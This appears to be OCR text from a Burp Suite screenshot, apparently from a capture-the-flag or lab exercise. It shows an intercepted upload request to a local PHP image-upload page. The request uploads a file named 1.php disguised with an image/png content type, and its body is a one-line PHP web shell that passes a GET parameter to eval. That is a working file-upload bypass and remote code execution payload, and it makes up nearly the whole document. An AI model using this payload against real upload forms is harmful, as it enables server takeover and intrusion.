 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.1 - 临时项目 - licens
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://127.0.0.1:53984
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:53984
3 Content-Length: 224
4 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryINR
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:53984
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:53984/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: keep-alive
19
20 ------WebKitFormBoundaryINRXSdNqhhXvj0zw
21 Content-Disposition: form-data; name="image"; filename="1.php"
22 Content-Type: image/png
23
24 <?=highlight_file(__FILE__);eval($_GET[1]);?>
25 ------WebKitFormBoundaryINRXSdNqhhXvj0zw--
26
文件上传
127.0.0.1:53984
选择文件 1.png
图片预览
上传图片